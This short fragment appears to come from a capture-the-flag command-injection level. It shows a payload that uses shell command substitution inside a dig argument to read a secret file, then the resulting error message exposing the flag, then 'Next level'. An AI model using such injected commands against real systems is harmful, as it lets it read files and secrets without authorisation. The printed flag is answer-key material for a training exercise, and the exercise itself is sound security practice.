 dig $(cat /3ef1cafd_secre check
dig: 'CBJS{Not_only_;&|_but_there_are_mor_520c298589c33766dc2688b3866c95cb}' is not a legal IDN name (domain label longer than 63 characters),
use +noidnin
Next level